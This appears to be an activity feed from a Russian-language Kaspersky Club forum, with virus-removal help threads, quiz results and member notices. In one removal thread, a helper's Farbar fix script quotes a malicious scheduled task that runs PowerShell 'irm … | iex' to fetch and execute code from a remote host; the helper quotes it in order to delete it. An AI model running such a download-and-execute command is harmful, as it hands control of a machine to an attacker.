Активность
- Последний час
-
ошибка 0xc0000017 при попытке запуска regedit , скорее всего после установки доступа дискорд+ютуб
Fusttee ответил Fusttee тема в Помощь в удалении вирусов
CollectionLog-2025.07.21-18.44.zip Сообщение от модератора Mark D. Pearlstone Темы объединены. -

ошибка 0xc0000017 при попытке запуска regedit , скорее всего после установки доступа дискорд+ютуб
Mark D. Pearlstone ответил Fusttee тема в Помощь в удалении вирусов
Порядок оформления запроса о помощи - Сегодня
-
системный администратор ограничил доступ к некоторым областям этого приложения
АртёмБ ответил АртёмБ тема в Помощь в удалении вирусов
- 12 ответов
-
- windows defender
- антивирус
-
(и ещё 1 )
C тегом:
-
Это у всех браузеров так, панель закладок снизу, а справа от адресной строки только значки расширений.
- 3 ответа
-
- закладки
- адресная строка
- (и ещё 1 )
-
Поздравляю!
-
Fusttee присоединился к сообществу
-
Rosmarie присоединился к сообществу
-
SDFka присоединился к сообществу
-
как говорится - так задумано
- 3 ответа
-
- закладки
- адресная строка
- (и ещё 1 )
-
Вирус по пути c:\programdata\google\chrome
FL_Sasha ответил FL_Sasha тема в Помощь в удалении вирусов
к сожалению нет -
Sandor подписался на Вирус по пути c:\programdata\google\chrome
-
Здравствуйте! Какие антивирусы? Отчёты удаления остались? Соберите стандартный комплект логов по правилам - Порядок оформления запроса о помощи
-
Вирус по пути c:\programdata\google\chrome
FL_Sasha ответил FL_Sasha тема в Помощь в удалении вирусов
почитал у других пользователей с той же проблемой и решил сделать что там говорят вот файлы Addition.txt FRST.txt -
нашел сегодня вирус по пути C:\programdata\google\chrome, сам гугл не разу не устанавливал, антивирусы пытались удалить не один десяток раз, не увенчалось успехом, я пытался удалить вручную, папка вернулась на место, внутри пусто, антивирусы находя какие то файлы по типу updater.exe и другие, пытался открыть с помощью far manager, он тоже ничего не нашел, как только открываю диспетчер процессор с 40-70% падает на 5-20% (просмотрено по msi afterburner), подскажите что делать, заранее спасибо
-
FL_Sasha присоединился к сообществу
-
 Здравствуйте, напишите, пожалуйста в техподдержку по контактам https://support.kaspersky.ru/b2b/ru
Здравствуйте, напишите, пожалуйста в техподдержку по контактам https://support.kaspersky.ru/b2b/ru -
системный администратор ограничил доступ к некоторым областям этого приложения
АртёмБ ответил АртёмБ тема в Помощь в удалении вирусов
Addition.txtFRST.txt- 12 ответов
-
- windows defender
- антивирус
-
(и ещё 1 )
C тегом:
-
Здравствуйте, в теме ниже мне помогли удалить вирус с пк. Все работает хорошо, но недавно я заметил просадки фпс в CS 2. Ранее никаких просадок фпс не было замечено, но после помощи с вирусом стал иногда замечать сильные просадки фпс с 144 до 80-100. Есть парочка записей с просадками фпс и более менее стабильном 144 в одном и том же матче. Если заинтерисует, могу скинуть через какой нибудь файлообменник архив
-
Позвонили с номера +74992704007 либо +74992704007@mangosip.ru уточнили использую ли я касперский после слов что я его тестирую сказали хорошо до свидания причем звонок на рабочий телефон спрашивали ИТ спеца?? данный телефон ный номер как то связан с Касперским??
-
Umnik подписался на это реальный касперский?
-
Mrak подписался на Как вывести закладки в адресную строку chrome?
-
rancol347 подписался на Скачал Касперский и сразу найден Троян
-
 andrey_bulay изменил фотографию своего профиля
andrey_bulay изменил фотографию своего профиля -
shorewall присоединился к сообществу
- Вчера
-
Brad присоединился к сообществу
-
S0n_Light присоединился к сообществу
-
Dog_coin scored 66% in a quiz: Викторина по Telegram каналу клуба
-
Котофеечка scored 100% in a quiz: Викторина по Telegram каналу клуба
-
Germiona scored 80% in a quiz: Викторина по Telegram каналу клуба
-
кристинатасамая scored 100% in a quiz: Викторина по Telegram каналу клуба
-
Zelkovski0 scored 80% in a quiz: Викторина по Telegram каналу клуба
-
АртёмБ подписался на системный администратор ограничил доступ к некоторым областям этого приложения
-
АртёмБ присоединился к сообществу
-
chiefsosa присоединился к сообществу
-
Людмила Шведова присоединился к сообществу
- Последняя неделя
-
Ирина Селиверстова scored 93% in a quiz: Викторина по Telegram каналу клуба
-
Friend scored 93% in a quiz: Викторина по Telegram каналу клуба
-
Maks1mDiamond scored 86% in a quiz: Викторина по Telegram каналу клуба
-
animelubitel scored 93% in a quiz: Викторина по Telegram каналу клуба
-
NegveR scored 100% in a quiz: Викторина по Telegram каналу клуба
-
XromoV1K подписался на [РЕШЕНО] Переименовались файлы в службах.
-
Эдуард180220379 подписался на Синий экран
-
mimic/n3wwv43 ransomware Троян ISTANBULTEAM зашифровал файлы
MirTa ответил MirTa тема в Помощь в борьбе с шифровальщиками-вымогателями
То есть злоумышленники, подобрав пароль прямо на сервер заходят? -

mimic/n3wwv43 ransomware Троян ISTANBULTEAM зашифровал файлы
safety ответил MirTa тема в Помощь в борьбе с шифровальщиками-вымогателями
Антивирус то защитит, но надо еще и антивирус защитить. :). Чтобы его не отключили злоумышленники после получения доступа на устройство. Поэтому необходима комплексная защита: от проникновения и запуска вредоносных программ. По выбору продукта для сервера лучше уточните в Технической поддержке какой вам подойдет. -
mimic/n3wwv43 ransomware Троян ISTANBULTEAM зашифровал файлы
MirTa ответил MirTa тема в Помощь в борьбе с шифровальщиками-вымогателями
Подскажите, пожалуйста, ваш антивирус защитит от проникновения шифровальщика? Посоветуйте что приобрести для сервера? -
Файловая система никак не связана с типом диска. Если это Windows, то в 99,9% файловая система будет NTFS на любом стационарном диске. В любом случае в пределах однотипной операционной системы (например любая версия Windows) при переносе данных не имеет значения какая файловая система на диске.
-
Здравствуйте. 1. Выделите следующий код и скопируйте в буфер обмена (правая кнопка мыши – Копировать) Start:: CreateRestorePoint: HKLM\...\Run: [CAA Service] => C:\ProgramData\CAAService\CAAServices.exe (Нет файла) Task: {5A611B79-55B4-4E61-BF10-E056850633C2} - System32\Tasks\Microsoft\Office\Office Persistent Activation => C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe [454656 2025-03-12] (Microsoft Windows -> Microsoft Corporation) -> -Command "irm hxxps://activate.techias.co.uk/ | iex" <==== ВНИМАНИЕ Task: {F3E6E7ED-A196-4E44-8803-55FAB3AD4E29} - System32\Tasks\Microsoft\Windows\UpdateOrchestrator\USO_UxBroker => %systemroot%\system32\MusNotification.exe (Нет файла) Folder: C:\ProgramData\CAAService 2025-07-19 01:27 - 2025-07-19 01:57 - 000000000 ____D C:\ProgramData\CAAService FirewallRules: [{aa9a8062-fb22-4510-be21-0dbe26e8598d}] => (Allow) C:\ProgramData\CAAService\CAAServices.exe => Нет файла FirewallRules: [{56e01aad-2709-49f1-b029-c3e5f5c5494e}] => (Allow) C:\ProgramData\CAAService\CAAServices.exe => Нет файла FirewallRules: [{454e207d-542c-47f9-94ea-cd58f66d7756}] => (Allow) C:\ProgramData\CAAService\CAAServices.exe => Нет файла FirewallRules: [{f4eaacfd-6b8f-4145-b697-6a46085da34b}] => (Allow) C:\ProgramData\CAAService\CAAServices.exe => Нет файла FirewallRules: [{0d13204a-8c8d-444a-a517-620c0705a12b}] => (Allow) C:\ProgramData\CAAService\CAAServices.exe => Нет файла FirewallRules: [{752ca4cc-7a11-457c-8686-dfe3db5d9fee}] => (Allow) C:\ProgramData\CAAService\CAAServices.exe => Нет файла FirewallRules: [{2b1d893f-1357-495b-9e67-a2eae1db27bd}] => (Allow) C:\ProgramData\CAAService\CAAServices.exe => Нет файла FirewallRules: [{1edc3c4e-dfc2-4576-a6dc-7424003c2032}] => (Allow) C:\ProgramData\CAAService\CAAServices.exe => Нет файла FirewallRules: [{099255c8-c4bf-476e-b69f-836716d70fd0}] => (Allow) C:\ProgramData\CAAService\CAAServices.exe => Нет файла FirewallRules: [{e8cb1544-6ec8-4df2-ae31-8027b3995c0a}] => (Allow) C:\ProgramData\CAAService\CAAServices.exe => Нет файла FirewallRules: [{840c6b1f-7635-4c45-88bc-f616e29ef7cf}] => (Allow) C:\ProgramData\CAAService\CAAServices.exe => Нет файла FirewallRules: [{71f2e40a-3c7f-4319-befc-f64147857391}] => (Allow) C:\ProgramData\CAAService\CAAServices.exe => Нет файла FirewallRules: [{f6623a94-cb98-4e82-a385-16a498ebc0f6}] => (Allow) C:\ProgramData\CAAService\CAAServices.exe => Нет файла FirewallRules: [{fc1329f8-41df-464c-a710-f20bfdf2914a}] => (Allow) C:\ProgramData\CAAService\CAAServices.exe => Нет файла Reboot: End:: 2. Запустите Farbar Recovery Scan Tool от имени Администратора по правой кнопке мыши. 3. Нажмите один раз на кнопку Fix (Исправить) и подождите. Программа создаст лог-файл (Fixlog.txt). Пожалуйста, прикрепите его в следующем сообщении. Обратите внимание: будет выполнена перезагрузка компьютера.
-

Здравствуйте, ищу помощи специалиста, нашёл у себя в ноутбуке проблемы.
thyrex ответил Эдуард180220379 тема в Помощь в удалении вирусов
это лишнее. 1. Выделите следующий код и скопируйте в буфер обмена (правая кнопка мыши – Копировать) Start:: CreateRestorePoint: StartPowershell: Remove-MpPreference -ExclusionPath "C:\Program Files\RDP Wrapper" EndPowerShell: Reboot: End:: 2. Запустите Farbar Recovery Scan Tool от имени Администратора по правой кнопке мыши. 3. Нажмите один раз на кнопку Fix (Исправить) и подождите. Программа создаст лог-файл (Fixlog.txt). Пожалуйста, прикрепите его в следующем сообщении. Обратите внимание: будет выполнена перезагрузка компьютера. Загрузите SecurityCheck by glax24 & Severnyj и сохраните архив на Рабочем столе. Разархивируйте, запустите двойным щелчком мыши (если Вы используете Windows XP) или из меню по щелчку правой кнопки мыши Запустить от имени администратора (если Вы используете Windows Vista/7/8/10/11);Если увидите предупреждение от вашего фаервола относительно программы SecurityCheck, не блокируйте ее работу;Дождитесь окончания сканирования, откроется лог в Блокноте с именем SecurityCheck.txt;Если Вы закрыли Блокнот, то найти этот файл можно в корне системного диска в папке с именем SecurityCheck, например C:\SecurityCheck\SecurityCheck.txt;Прикрепите этот файл в своем следующем сообщении. -
Константин И.М. подписался на Как перенести файлы с одного диска на другой?
-
Как перенести файлы с одного диска на другой?
Константин И.М. ответил Бебра тема в Компьютерная помощь
Вот что выдал поиск в интернете: «Для твердотельных накопителей (SSD) и жёстких дисков (HDD) используются разные файловые системы.» -
Давайте для начала посмотрим SMART диска. Скриншот покажите. Дальше сделаем проверку системных файлов: в командной строке, запущенной от имени администратора, выполните: sfc /scannow
-
С Днём Рождения!
-
Kaspersky Club | Клуб «Лаборатории Касперского» поздравляет всех празднующих сегодня день рождения юзеров. orsay (39)Пират82 (43)Rimma_Rimma (27)